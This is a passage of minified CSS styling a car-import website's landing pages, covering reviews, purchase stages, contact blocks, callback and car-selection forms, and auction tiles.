.caption{color:#363946}.reviews__swiper{margin-top:10px}.reviews__swiper-item{padding:15px}.reviews__name{display:block;font-size:18px;line-height:40px;color:#363946;margin-bottom:5px;font-weight:700}.reviews__budget,.reviews__car{display:block;font-size:14px;line-height:14px;color:#363946;margin-bottom:10px;font-style:normal;font-weight:500}.reviews__budget{display:block}.reviews__budget-amount{font-size:17px;line-height:17px;color:#0756a5;font-weight:700}.stages-buy{position:relative}.stages-buy-bg{height:100%;width:50%;background-image:url(/images/landing/car-from-usa/stages-buy-bg.png);background-size:cover;background-repeat:no-repeat}.stages-buy-bg,.stages-buy-bg__img{position:absolute;top:0;right:0}@media only screen and (max-width:767px){.stages-buy-bg{width:100%;background-image:none}}.stages-buy-wrapper{-moz-column-count:2;column-count:2;display:block}@media only screen and (max-width:767px){.stages-buy-wrapper{display:flex;flex-direction:column}}.stages-buy-left{counter-reset:list;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;margin-right:20px}@media only screen and (max-width:767px){.stages-buy-left{order:0}}.stages-buy-left .caption{color:#363946;margin-bottom:20px}.stages-buy-left__wrapper{padding-left:53px;padding-bottom:80px;position:relative}.stages-buy-left__wrapper:before{counter-increment:list;content:"0" counter(list);position:absolute;top:0;left:0;color:#0756a5;line-height:40px;font-size:32px;font-weight:900;font-family:GothamPro-black,sans-serif}@media only screen and (max-width:767px){.stages-buy-left__wrapper{padding:45px 0 20px}}.stages-buy-left__title{font-weight:500;font-size:20px;line-height:23px;color:#363946;margin-bottom:5px}.stages-buy-left__text{line-height:19px;color:#363946;margin-bottom:7px}.stages-buy-left .stages-buy-left__text:last-child{margin:0}.stages-buy-right{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding-top:60px;padding-left:20px;counter-reset:list 1}@media only screen and (max-width:767px){.stages-buy-right{order:1;padding-left:0;padding-top:20px;position:relative}.stages-buy-right:before{content:"";width:100vw;height:100%;position:absolute;top:0;left:-15px;background-image:url(/images/landing/car-from-usa/stages-buy-bg.png);background-size:cover}}@media only screen and (max-width:767px) and (min-width:576px){.stages-buy-right:before{left:calc(-50vw - -255px)}}.stages-buy-right .stages-buy-left__wrapper{padding-bottom:25px}.stages-buy-right__item{color:#363946;display:flex;margin-bottom:4px;font-size:14px;line-height:18px}.stages-buy-right__item:before{content:"\2022";color:red;font-weight:700;display:block;width:4px;margin-right:10px}.stages-buy-right__item:last-child{margin:0}.stages-buy-form{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;background-color:#0756a5;padding:27px 46px;width:calc(100% + 7px);position:relative}@media only screen and (max-width:767px){.stages-buy-form{order:2;padding:27px 20px}}.stages-buy-form .caption{color:#fff;padding-right:30px}@media only screen and (max-width:991px){.stages-buy-form .caption{font-size:22px;line-height:30px}}@media only screen and (max-width:575px){.stages-buy-form .caption{padding-right:70px}}.stages-buy-form .buy-form__info{color:#fff}@media only screen and (max-width:991px){.stages-buy-form .buy-form__info{font-size:13px;line-height:19px}}.stages-buy-form .code-wrapper .code-link,.stages-buy-form .custom-select-title{color:#fff}.stages-buy-form .code-wrapper .code-link:hover{color:#fc2a1c}.stages-buy-form .code-wrapper .find-car{background:#fc2a1c}.stages-buy-form .code-wrapper .find-car:hover{background:#d6291d}.stages-buy-form .code-wrapper .find-car.disabled{background:#ff9c95;cursor:auto}.stages-buy-form .code-wrapper .find-car.disabled:hover{background:#ff9c95}.stages-buy-form .buy-form-ribbon__item:before{left:3px;transform:rotate(-39deg)}.stages-buy-form .buy-form-ribbon__item:after{right:0}body.korea_page .contacts_usa_page .contacts__row-text{margin:42px 0 60px}@media (max-width:550px){body.korea_page .contacts_usa_page .contacts__row-text{margin:70px 48px}}body.korea_page .contacts{min-height:924px}.contacts{display:flex;flex-direction:column;align-items:center;position:relative;width:100%;margin:0 auto;padding:70px 62px 100px;min-height:1000px}@media (max-width:991px){.contacts{margin:70px 0 0;padding:70px 16px 100px}}@media (max-width:691px){.contacts{padding:0 16px 100px;margin:0}}.contacts_usa_page .contacts__custom{background:#040d21;height:55px;margin-bottom:25px;position:absolute;left:0;width:100%;top:0}.contacts_usa_page .contacts__header{padding:16px 24px}@media (max-width:767px){.contacts_usa_page .contacts__header{padding:25px 24px}}.contacts_usa_page .contacts__row-text{margin:118px 0 60px}@media (max-width:767px){.contacts_usa_page .contacts__row-text{margin:167px 0 47px}}.contacts__custom{position:relative}.contacts__wrapper{max-width:1440px;display:inline-block;flex-direction:column;align-items:center;margin:0 auto}.contacts__row-text{margin:160px 0 48px}.contacts__row-text.main_autosale{margin-top:48px}.contacts__row-title{font-weight:700;font-size:40px;line-height:48px;color:#152242;text-align:center}@media (max-width:767px){.contacts__row-title{font-size:28px;line-height:34px}}.contacts__container{width:1000px;box-shadow:0 12px 48px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:20px}@media (max-width:1025px){.contacts__container{width:100%}}.contacts__container .seo-text-content{margin-top:5%;text-align:justify}.contacts__header{width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding:24px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);border-top-right-radius:20px;border-top-left-radius:20px}@media (max-width:770px){.contacts__header{flex-direction:column;padding:24px 16px}}.contacts__header-info-text{font-weight:500;font-size:16px;line-height:20px;color:#fff;margin:0 16px 0 6px}.contacts__header-info-contact{display:flex;margin-bottom:4px}@media (max-width:770px){.contacts__header-info-contact{flex-direction:column;margin-bottom:8px}}.contacts__header-info-address{font-weight:500;font-size:16px;line-height:20px;color:#fff;display:flex}@media (max-width:77px){.contacts__header-info-address{margin-bottom:4px}}.contacts__header-info-number-link{display:flex;text-decoration:none}@media (max-width:770px){.contacts__header-info-number-link{margin:4px 0}}.contacts__header-info-number{font-weight:500;font-size:16px;line-height:20px;color:#fff}.contacts__header-info-number a{color:#fff}.contacts__header-info-subtitle{font-weight:500;font-size:14px;line-height:18px;text-align:center;color:#fff;opacity:.6}@media (max-width:770px){.contacts__header-info-subtitle{text-align:left}}.contacts__header-social{margin:20px 4px 0;display:flex}.contacts__header-social-button{padding:4px 12px;background:hsla(0,0%,100%,.1);border-radius:100px;display:flex;flex-direction:row;align-items:center;justify-content:center}@media (max-width:770px){.contacts__header-social-button{padding:4px 12px 4px 8px}}.contacts__header-social-link{display:flex}.contacts__header-social-text{color:#fff;margin:0 4px;line-height:24px}.contacts__header-social div:nth-child(2){margin:0 8px}.contacts_map{position:relative;height:500px;width:100%}#map{height:100%;width:100%;position:absolute;border-bottom-right-radius:20px;border-bottom-left-radius:20px}.contacts-seo_text{padding:0 60px;display:flex;justify-content:center;margin-bottom:159px;min-height:auto}@media (max-width:767px){.contacts-seo_text{padding:0 16px}}.contacts-seo_text .seo-text-content{max-width:1200px;background:#fff;box-shadow:0 12px 48px -12px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:12px;padding:110px 120px}@media (max-width:767px){.contacts-seo_text .seo-text-content{padding:24px}}.popup-buy-car{display:none;width:413px;background-color:#fff;position:relative}.fancybox-skin{background:#fff!important;padding:40px 26px!important}.why-choose-us{padding-bottom:50px}@media (max-width:767.98px){.why-choose-us{display:none}}.why-choose-us .first-column{position:relative;padding-right:15px}@media (max-width:991.98px){.why-choose-us .first-column{margin-bottom:20px;padding-right:0}}.why-choose-us .first-column__bg{position:absolute;z-index:0;bottom:0;right:10px;display:flex;height:70px}.why-choose-us .second-column{padding-left:15px}@media (max-width:991.98px){.why-choose-us .second-column{margin-bottom:20px;padding-left:0}}.why-choose-us .second-column__bg{position:absolute;z-index:0;top:10px;right:40px;display:flex;height:160px}.why-choose-us__wrapper{border:1px solid #e6eef6;box-sizing:border-box;border-radius:10px;padding:25px;height:100%;display:flex;flex-direction:column}.why-choose-us__wrapper_subtitle{font-weight:600;font-size:14px;line-height:18px;color:#1e7be2}.why-choose-us__wrapper_title{font-weight:700;font-size:24px;line-height:30px;color:#363946;padding:10px 0 15px}.why-choose-us__wrapper_info{font-size:14px;line-height:24px;color:#62667b;padding-bottom:25px}.why-choose-us .tabs__content{background:#f4f8fe;border-radius:4px;padding:5px 0 0 15px}.why-choose-us .tabs__content__info{padding:5px 0;font-weight:600;font-size:16px;line-height:20px;color:#1e7be2}.why-choose-us .tabs__content__info .blue{color:#fff;padding:5px;border-radius:5px;background:#1e7be2}.why-choose-us__tabs__item{cursor:pointer;padding:10px 20px}.why-choose-us__tabs__item_title{font-weight:600;font-size:24px;line-height:30px;color:#1e7be2}.why-choose-us__tabs__item_subtitle{font-size:13px;line-height:18px;color:#62667b}.why-choose-us__tabs .tab_active{background:#1e7be2;border-radius:4px}.why-choose-us__tabs .tab_active p{color:#dae1e9}.why-choose-us__tabs .tab_active h4{color:#fff}.red{color:#fc7b75}@media (max-width:550px){body.korea_page .request-call{margin-top:120px}}.request-call{margin-top:160px;background:#fff;position:relative}.request-call__container{width:760px;height:468px;left:0;top:0;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32);border-radius:20px;position:relative;z-index:2;margin:auto}@media (max-width:770px){.request-call__container{width:calc(100% - 32px);height:-moz-fit-content;height:fit-content}}.request-call__row{padding:40px;display:flex;flex-direction:column;align-items:center}@media (max-width:770px){.request-call__row{padding:24px 20px}}.request-call__title{font-weight:600;font-size:32px;line-height:40px;color:#152242}@media (max-width:770px){.request-call__title{font-size:24px;line-height:30px;text-align:center}}.request-call__subtitle{font-weight:500;font-size:14px;line-height:18px;color:#737a8e;margin-top:8px}@media (max-width:770px){.request-call__subtitle{font-size:14px;line-height:18px;text-align:center}}.request-call_custom{z-index:1;transform:rotate(180deg);height:90px;width:100%;position:absolute;background-color:#f6f7f9}.request-call_custom-ellips{bottom:88px!important}.request-call__form_main{display:flex;justify-content:space-between}@media (max-width:770px){.request-call__form_main{flex-direction:column}}.request-call__form_input{width:calc(50% - 10px);margin-left:40px;display:flex;flex-direction:column}@media (max-width:770px){.request-call__form_input{margin-bottom:16px}}.request-call__form_input .input-group{z-index:auto;margin:0}.request-call__form_input div:first-child .input-group{margin-bottom:12px}@media (max-width:770px){.request-call__form_input{width:calc(100% - 40px);margin-left:20px}}.request-call__form_info{margin:16px 40px 24px;display:flex;flex-direction:column}@media (max-width:770px){.request-call__form_info{margin:24px 20px}}.request-call__form_text{margin-bottom:4px;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.request-call__form_number{font-weight:600;font-size:14px;line-height:18px;color:#152242}@media (max-width:770px){.request-call__form_number{margin-top:4px}}.request-call__form_submit{display:flex;justify-content:center}.request-call__form_submit_button{width:240px;height:52px;left:calc(50% - 120px);bottom:40px;font-size:14px;font-weight:600;background:#0c62d5;border-radius:6px}@media (max-width:770px){.request-call__form_submit_button{width:calc(100% - 40px)}}@media (max-width:770px){.request-call__form_actions{display:flex;flex-direction:column-reverse}}input{padding:8px 12px;width:332px;height:52px;left:0;top:64px}.splitter{width:calc(100% - 80px);height:0;margin:32px 40px 16px;border:1px solid #eaebee}@media (max-width:740px){.splitter{display:none}}.form-textarea{margin-right:40px;margin-left:16px}.form-textarea textarea{max-height:116px;min-height:auto;box-sizing:border-box}@media (max-width:770px){.form-textarea{width:calc(100% - 40px);margin:0 0 24px 20px;height:88px;overflow:hidden}.form-textarea textarea{padding:25px 12px 0;min-height:auto;height:-webkit-fill-available;height:-moz-avaliable}}@media (max-width:770px){#textarea{max-height:88px;min-height:88px}}.request-call__circle-container{width:850px;height:210px;left:calc(50% - 430px);bottom:-39px;position:absolute}@media (max-width:770px){.request-call__circle-container{width:100%;left:0}}.request-call__circle-top{position:absolute;width:140px;height:140px;left:0;top:0;background:#1876f2;opacity:.3;filter:blur(200px)}@media (max-width:770px){.request-call__circle-top{width:100px;height:100px;top:0}}.request-call__circle-bot{position:absolute;width:160px;height:160px;left:690px;top:50px;background:#1876f2;opacity:.3;filter:blur(200px)}@media (max-width:770px){.request-call__circle-bot{width:120px;height:120px;right:0;bottom:0;left:auto}}body.korea_page .request-call-offices{padding:160px 0 50px}@media (max-width:550px){body.korea_page .request-call-offices{padding:121px 0 50px}}.request-call-offices{position:relative;padding:50px 0}body.korea_page .advantages-usa.advantages_usa_page .advantages-usa_container{padding-top:162px;padding-bottom:50px}@media (max-width:550px){body.korea_page .advantages-usa.advantages_usa_page .advantages-usa_container{padding-top:119px}}.advantages-usa{background-color:#fff}.advantages-usa.advantages_usa_page .advantages-usa_container{padding-top:103px}@media (max-width:767px){.advantages-usa.advantages_usa_page .advantages-usa_container{padding-top:87px}}.advantages-usa.advantages_usa_page .advantages-usa_header{max-width:500px}.advantages-usa.advantages_usa_page .advantages-usa_header-text{line-height:24px}@media (max-width:767px){.advantages-usa.advantages_usa_page .advantages-usa_header-text{font-size:14px;line-height:18px}}.advantages-usa_container{background-color:#fff;display:flex;flex-direction:column;align-items:center;padding-top:160px;max-width:1440px;margin:auto}@media (max-width:770px){.advantages-usa_container{padding-top:120px}}.advantages-usa_header{max-width:466px;text-align:center;display:flex;flex-direction:column;align-items:center;padding:0 16px}.advantages-usa_header-main{background:rgba(12,98,213,.08);border-radius:4px;color:#0c62d5;font-weight:600;line-height:18px;width:-moz-fit-content;width:fit-content;padding:4px 6px}@media (max-width:1400px) and (min-width:991px){.advantages-usa_header-main{font-size:.9722222222222222vw}}.advantages-usa_header-caption{flex:none;order:0;flex-grow:0;margin:8px 0;font-weight:700;font-size:40px;line-height:48px;border-radius:4px;color:#152242}@media (max-width:1400px) and (min-width:991px){.advantages-usa_header-caption{font-size:2.7777777777777777vw;line-height:3.3333333333333335vw;margin:.5555555555555556vw 0}}@media (max-width:770px){.advantages-usa_header-caption{font-size:28px;line-height:34px}}.advantages-usa_header-text{color:#575866;font-weight:500;font-size:16px;line-height:20px}@media (max-width:1400px) and (min-width:991px){.advantages-usa_header-text{font-size:1.1111111111111112vw;line-height:1.3888888888888888vw}}.advantages-usa__tiles{width:100%;margin-bottom:24px;padding:40px;box-shadow:0 12px 40px rgba(21,34,66,.02),0 0 120px rgba(12,98,213,.08);border-radius:20px}@media (max-width:770px){.advantages-usa__tiles{padding:32px}}.advantages-usa__tiles-container{display:flex;margin:60px 120px 196px}.advantages-usa__tiles-container.tiles_new__container{margin:60px 30px 50px}@media (max-width:767px){.advantages-usa__tiles-container.tiles_new__container{margin:45px 16px 22px}}@media (max-width:770px){.advantages-usa__tiles-container{flex-direction:column;margin:auto}}.advantages-usa__tiles-left{width:calc(33.33% - 16px);margin-top:120px}@media (max-width:770px){.advantages-usa__tiles-left{width:auto;margin:48px 16px 0}}.advantages-usa__tiles-center{width:calc(33.33% - 16px);margin:0 24px}@media (max-width:770px){.advantages-usa__tiles-center{width:auto;margin:0 20px 16px}}.advantages-usa__tiles-right{width:calc(33.33% - 16px);margin-top:120px}@media (max-width:770px){.advantages-usa__tiles-right{width:auto;margin:0 20px 96px 16px}}.advantages-usa__tiles_icon-container{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;margin-bottom:32px}.advantages-usa__tiles_icon{width:80px;height:80px;display:flex;flex-direction:row;justify-content:center;align-items:center}.advantages-usa__tiles_item-caption{font-size:24px;line-height:30px;font-weight:700;margin-bottom:24px}@media (max-width:1400px) and (min-width:991px){.advantages-usa__tiles_item-caption{font-size:1.6666666666666667vw;line-height:2.083333333333333vw;margin-bottom:24px}}.advantages-usa__tiles_item-text-main{font-size:16px;line-height:24px;color:#737a8e;margin-top:12px}@media (max-width:1400px) and (min-width:991px){.advantages-usa__tiles_item-text-main{font-size:1.1111111111111112vw;line-height:1.6666666666666667vw;margin-top:.8333333333333334vw}}.advantages-usa__tiles_item-text-main-silver{font-size:16px;line-height:24px;color:#535565;margin-top:16px}@media (max-width:1400px) and (min-width:991px){.advantages-usa__tiles_item-text-main-silver{font-size:1.1111111111111112vw;line-height:1.6666666666666667vw;margin-top:1.1111111111111112vw}}.advantages-usa__tiles_item-text-main .blue-text{color:#0d55b5;padding-left:3px}.advantages-usa__tiles_item-text-image{margin-top:16px}@media (max-width:767px){.advantages-usa__tiles_item-text-image{margin-top:16px;padding:0 11px}}.advantages-usa__tiles_item-text-other{font-size:16px;line-height:24px;color:#737a8e;margin-top:12px}.advantages-usa__new_wrapper{display:flex;flex-wrap:wrap}@media (max-width:767px){.advantages-usa__new_wrapper{flex-direction:column}}.advantages-usa__new_wrapper .advantages-usa__tiles{margin:0 30px 60px;width:calc(33.33% - 60px);padding:0;box-shadow:none;border-radius:0}@media (max-width:1400px) and (min-width:991px){.advantages-usa__new_wrapper .advantages-usa__tiles{margin:0 2.083333333333333vw 4.166666666666666vw;width:calc(33.33% - 4.16667vw)}}@media (max-width:767px){.advantages-usa__new_wrapper .advantages-usa__tiles{margin:0 0 45px;width:100%}}.advantages-usa__new_wrapper .advantages-usa__tiles_icon{height:48px}@media (max-width:1400px) and (min-width:991px){.advantages-usa__new_wrapper .advantages-usa__tiles_icon{height:3.3333333333333335vw}}.advantages-usa__new_wrapper .advantages-usa__tiles_icon-container{align-items:center;margin-bottom:0}.advantages-usa__new_wrapper .advantages-usa__tiles_item-caption{text-align:center;font-size:28px;line-height:34px;margin-bottom:16px}@media (max-width:1400px) and (min-width:991px){.advantages-usa__new_wrapper .advantages-usa__tiles_item-caption{font-size:1.9444444444444444vw;line-height:2.361111111111111vw;margin-bottom:1.1111111111111112vw}}@media (max-width:767px){.advantages-usa__new_wrapper .advantages-usa__tiles_item-caption{font-size:24px;line-height:30px}}.advantages-usa__new_wrapper .advantages-usa__tiles_item-text-main{text-align:center;color:#152242}.advantages-usa__new_wrapper .advantages-usa__tiles_item-text-main-silver{text-align:center}@media (max-width:550px){body.korea_page .auctions-usa_page{margin-top:120px}}body.korea_page .auctions-usa__container{margin:60px 0 136px}@media (max-width:550px){body.korea_page .auctions-usa__container{margin:1px 0 96px}}.auctions-usa{background-color:#fff}.auctions-usa.country_cars_section .auctions-usa_page__container{padding-top:64px}@media (max-width:768px){.auctions-usa.country_cars_section .auctions-usa_page__container{padding-top:0}}.auctions-usa.country_cars_section .choose-car__header-caption{margin-top:48px}.auctions-usa.country_cars_section .auctions-usa__container{padding-bottom:64px}.auctions-usa.country_cars_section .auctions-usa__container .auctions-usa__tile{background:#0c62d5;border-radius:500px;display:flex;flex-direction:row;align-items:center;justify-content:center;margin:6px;padding:16px 24px;height:auto}@media (max-width:768px){.auctions-usa.country_cars_section .auctions-usa__container .auctions-usa__tile{justify-content:space-between}}.auctions-usa.country_cars_section .auctions-usa__container .auctions-usa__tile .auctions-usa__tile-icon{height:auto;width:70px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.auctions-usa.country_cars_section .auctions-usa__container .auctions-usa__tile .auctions-usa__tile-body{margin-right:32px}.auctions-usa.country_cars_section .auctions-usa__container .auctions-usa__tile .auctions-usa__tile-body .auctions-usa__tile-title{display:flex;align-items:center;margin-bottom:0;color:#fff!important;font-size:17px}.auctions-usa.country_cars_section .auctions-usa__container .auctions-usa__tile:hover{background:#307cec}.auctions-usa_page{background-color:transparent}.auctions-usa_page__container{display:flex;flex-direction:column;align-items:center;padding-top:159px;max-width:1440px;padding-bottom:4px;margin:auto}@media (max-width:767px){.auctions-usa_page__container{padding-top:0;padding-bottom:47px}}.auctions-usa_page__header{text-align:center;display:flex;flex-direction:column;align-items:center;padding:0 16px}.auctions-usa_page__header-main{background:rgba(12,98,213,.08);border-radius:4px;color:#0c62d5;font-weight:600;line-height:18px;width:-moz-fit-content;width:fit-content;padding:4px 6px}.auctions-usa_page__header-caption{flex:none;order:0;flex-grow:0;margin:8px 0;font-weight:700;font-size:40px;line-height:48px;border-radius:4px;color:#152242;padding:4px 6px}@media (max-width:770px){.auctions-usa_page__header-caption{font-size:28px;line-height:34px}}.auctions-usa_page__header-text{color:#737a8e;font-weight:500;font-size:16px;line-height:20px}.auctions-usa_page .auctions-usa__wrapper{background-color:transparent;padding:0 60px}@media (max-width:767px){.auctions-usa_page .auctions-usa__wrapper{padding:0 16px}}.auctions-usa_page .auctions-usa__tile{border-radius:12px;height:240px;box-shadow:0 12px 48px -12px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);align-items:center;padding:74px 24px 32px;overflow:hidden}.auctions-usa_page .auctions-usa__tile-image-lock{z-index:1}.auctions-usa_page .auctions-usa__tile_link_new{height:414px;padding:64px 24px 46px}@media (max-width:1400px) and (min-width:991px){.auctions-usa_page .auctions-usa__tile_link_new{height:28.749999999999996vw;padding:4.444444444444445vw 1.6666666666666667vw 3.194444444444444vw}}.auctions-usa_page .auctions-usa__tile_link_new .auctions-usa__tile-subtitle,.auctions-usa_page .auctions-usa__tile_link_new .auctions-usa__tile-title{text-align:center}.auctions-usa_page .auctions-usa__tile_link_new .auctions-usa__tile-icon{display:flex;align-items:center;height:80px}@media (max-width:1400px) and (min-width:991px){.auctions-usa_page .auctions-usa__tile_link_new .auctions-usa__tile-icon{height:5.555555555555555vw}}.auctions-usa_page .auctions-usa__tile_new{height:366px;padding:64px 24px}.auctions-usa_page .auctions-usa__tile_new .auctions-usa__tile-subtitle,.auctions-usa_page .auctions-usa__tile_new .auctions-usa__tile-title{text-align:center}.auctions-usa_page .auctions-usa__tile_new .auctions-usa__tile-icon{display:flex;align-items:center;height:80px}.auctions-usa_page .auctions-usa__tile.bgBlack{background:linear-gradient(163.64deg,#323239,#000 88.65%)}.auctions-usa_page .auctions-usa__tile.bgGreen{background:linear-gradient(163.64deg,#2ce79c,#14b373 88.65%)}.auctions-usa_page .auctions-usa__tile.bgOrange{background:linear-gradient(163.64deg,#fe944e,#eb0c00 88.65%)}.auctions-usa_page .auctions-usa__tile.bgBlue{background:linear-gradient(163.64deg,#adf5b4,#0295da 88.65%)}.auctions-usa_page .auctions-usa__tile.bgRed{background:linear-gradient(163.64deg,#dd4c45,#1d1616 88.65%)}.auctions-usa_page .auctions-usa__tile.bgPurple{background:linear-gradient(163.64deg,#eeeefc,#4154a1 88.65%)}.auctions-usa_page .auctions-usa__tile.bgPurpleMat{background:linear-gradient(163.64deg,#633589,#402262 88.65%)}.auctions-usa_page .auctions-usa__tile.bgTurquoise{background:linear-gradient(163.64deg,#00e4f5,#008e99 88.65%)}.auctions-usa_page .auctions-usa__tile.bgGreenBlack{background:linear-gradient(163.64deg,#4b8a9b,#20454b 88.65%)}.auctions-usa_page .auctions-usa__disabled{padding:0;background-color:transparent!important}@media (max-width:767px){.auctions-usa_page .auctions-usa__disabled .auctions-usa__tile-image,.auctions-usa_page .auctions-usa__disabled .auctions-usa__tile-image img.v-lazy-image{width:100%;height:100%}}.auctions-usa__wrapper{max-width:1440px;background-color:#fff;margin:auto;padding:0 60px 160px}@media (max-width:770px){.auctions-usa__wrapper{padding:0 16px 120px}}.auctions-usa__container{display:flex;flex-wrap:wrap;justify-content:center;margin:60px 0;gap:24px}@media (max-width:1400px) and (min-width:991px){.auctions-usa__container{margin:4.166666666666666vw 0}}@media (max-width:770px){.auctions-usa__container{margin:auto}}@media (max-width:770px){.auctions-usa__header{margin-bottom:48px}}.auctions-usa__header-title{font-weight:700;font-size:40px;line-height:48px;text-align:center;color:#152242}.auctions-usa .lock{filter:blur(2px)}.auctions-usa__tile{display:flex;position:relative;flex-direction:column;align-items:flex-start;justify-content:space-between;padding:60px 24px 48px;border-radius:12px;width:29.091%;height:406px;box-shadow:0 12px 48px -12px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32)}.auctions-usa__tile-bg_image{background-size:cover!important;background-repeat:no-repeat!important}.auctions-usa__tile:first-child{background:linear-gradient(163.64deg,#2483f0,#0d5db8 88.65%)}.auctions-usa__tile:nth-child(2){background:linear-gradient(163.64deg,#ffcd38,#ebaf00 88.65%)}.auctions-usa__tile:nth-child(3){background:linear-gradient(163.64deg,#fe1b21,#c90107 88.65%)}.auctions-usa__tile:nth-child(4){background:linear-gradient(163.64deg,#2ce79c,#14b373 88.65%)}@media (max-width:770px){.auctions-usa__tile{width:100%;height:430px}}.auctions-usa__tile-title{font-weight:700;font-size:24px;line-height:30px;color:#fff;margin-bottom:16px}@media (max-width:1400px) and (min-width:991px){.auctions-usa__tile-title{font-size:1.6666666666666667vw;line-height:2.083333333333333vw;margin-bottom:1.1111111111111112vw}}.auctions-usa__tile-subtitle{font-weight:500;font-size:16px;line-height:24px;color:#fff}@media (max-width:1400px) and (min-width:991px){.auctions-usa__tile-subtitle{font-size:1.1111111111111112vw;line-height:1.6666666666666667vw}}.auctions-usa__tile-button{color:#fff;display:flex;background:hsla(0,0%,100%,.1);border-radius:500px;padding:3.5px 10px}.auctions-usa__tile-button-arrow{margin-left:4.5px}.auctions-usa__tile-image{width:100%}.auctions-usa__tile-image img.v-lazy-image{width:auto;height:auto}@media (max-width:770px){.auctions-usa__tile-image{width:100%;height:430px}.auctions-usa__tile-image img{width:100%;height:100%}}.auctions-usa__tile-image-lock{display:flex;justify-content:center;align-items:center;background:#152242;color:#fff;border-radius:6px;width:91px;height:32px;position:absolute;top:calc(50% - 32px);right:50%;transform:translate(50%,50%)}.auto-selection-order{background:#040d21;position:relative}.auto-selection-order__wrapper{max-width:1440px;height:822px;position:relative;margin:auto;display:flex;justify-content:center;align-items:center}@media (max-width:770px){.auto-selection-order__wrapper{padding:120px 0;height:-moz-fit-content;height:fit-content}}.auto-selection-order__container{width:760px;height:503px;position:relative;background:#fff;box-shadow:0 12px 48px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:20px;margin:auto}@media (max-width:770px){.auto-selection-order__container{margin:0 16px;height:auto;padding:24px 20px}}.auto-selection-order__tile{height:100%;position:relative}.auto-selection-order__row{padding:40px;display:flex;flex-direction:column;align-items:center}@media (max-width:770px){.auto-selection-order__row{padding:inherit}}.auto-selection-order__row-title{font-weight:600;font-size:32px;line-height:40px;color:#152242;padding-bottom:8px}@media (max-width:770px){.auto-selection-order__row-title{font-size:24px;line-height:30px;text-align:center;padding-bottom:4px}}.auto-selection-order__row-subtitle{font-weight:500;font-size:14px;line-height:18px;color:#737a8e}@media (max-width:770px){.auto-selection-order__row-subtitle{font-size:14px;line-height:18px;text-align:center}}.auto-selection-order__car-img{display:flex;position:absolute;bottom:0;right:20px}@media (max-width:550px){.auto-selection-order__car-img{display:none}}.auto-selection-order__circle-container{width:850px;height:210px;left:calc(50% - 430px);bottom:-20px;position:absolute;display:none}.auto-selection-order__circle-top{position:absolute;width:140px;height:140px;left:0;top:0;background:#0c62d5;opacity:.8;filter:blur(200px)}@media (max-width:770px){.auto-selection-order__circle-top{width:100px;height:100px;top:20px}}.auto-selection-order__circle-bot{position:absolute;width:160px;height:160px;left:690px;top:50px;background:#0c62d5;opacity:.8;filter:blur(200px)}@media (max-width:770px){.auto-selection-order__circle-bot{width:120px;height:120px;right:0;bottom:0}}.auto-selection-order__splitter{width:calc(100% - 80px);height:0;margin:4px 40px 24px;border:1px solid #eaebee}@media (max-width:770px){.auto-selection-order__splitter{width:calc(100% - 12px);margin:8px 6px 20px}}@media (max-width:770px){.auto-selection-order__form_main{margin:24px 0 0}}.auto-selection-order__form_input{display:flex;justify-content:center}@media (max-width:770px){.auto-selection-order__form_input{flex-direction:column}.auto-selection-order__form_input .input-group,.auto-selection-order__form_input .input-group-select{margin-bottom:12px}}@media (max-width:770px) and (max-width:550px){.auto-selection-order__form_input .input-group,.auto-selection-order__form_input .input-group-select{margin-bottom:12px}}.auto-selection-order__form_input_check{width:calc(50% - 43px);margin:0 6px}.auto-selection-order__form_input_check .input-group-select{margin-bottom:12px}@media (max-width:770px){.auto-selection-order__form_input_check{width:auto}}.auto-selection-order__form_select{display:flex;justify-content:center;position:relative}@media (max-width:770px){.auto-selection-order__form_select{flex-direction:column}.auto-selection-order__form_select :first-child .input-group-select{z-index:4}}.auto-selection-order__form_select_check{width:calc(50% - 43px);margin:0 6px}@media (max-width:770px){.auto-selection-order__form_select_check{width:auto}}.auto-selection-order__form_select .input-group-select{z-index:3}.auto-selection-order__form_range{display:flex;justify-content:center;margin-bottom:10px}@media (max-width:770px){.auto-selection-order__form_range{flex-direction:column}}.auto-selection-order__form_range_check{width:calc(50% - 43px);margin:0 6px 4px;position:relative}@media (max-width:770px){.auto-selection-order__form_range_check{width:auto}}.auto-selection-order__form_range_slider{height:1px!important;margin-top:-30px;padding:9px 24px!important;z-index:2}@media (max-width:550px){.auto-selection-order__form_range_slider{margin-top:-25px}}.auto-selection-order__form_range_slider .vue-slider-process{background-color:#1876f2}.auto-selection-order__form_range_slider .vue-slider-dot-handle{box-shadow:none;border:4px solid #1876f2}.auto-selection-order__form_range_slider .vue-slider-rail{background-color:#eaebee}.auto-selection-order__form_submit{display:flex;justify-content:center}.auto-selection-order__form_submit_button{width:240px;height:52px;left:calc(50% - 120px);margin-top:20px;background:#0c62d5;border-radius:6px;font-family:Lato,sans-serif;font-weight:600}@media (max-width:770px){.auto-selection-order__form_submit_button{width:calc(100% - 40px);margin-top:10px;font-size:16px}}.auto-selection-order .vue-slider-dot,.auto-selection-order .vue-slider-dot-hover{width:16px!important;height:16px!important}.input-group,.input-group-select,.v-select{z-index:1}@media (max-width:770px){.input-group,.input-group-select,.v-select{max-width:100%}}body.korea_page .purchase-process-car_usa_page .purchase-process-car__container{padding-top:160px}@media (max-width:550px){body.korea_page .purchase-process-car_usa_page .purchase-process-car__container{padding-top:120px}}.purchase-process-car{background-color:#fff}.purchase-process-car_usa_page .purchase-process-car__container{padding-top:50px}@media (max-width:1400px) and (min-width:991px){.purchase-process-car_usa_page .purchase-process-car__container{padding-top:3.4722222222222223vw}}.purchase-process-car_usa_page .purchase-process-car__header-caption{margin:4px 0}.purchase-process-car_usa_page .purchase-process-car__header-text{width:90%}.purchase-process-car_usa_page .purchase-process-car__tile{margin:20px 0 40px}@media (max-width:1400px) and 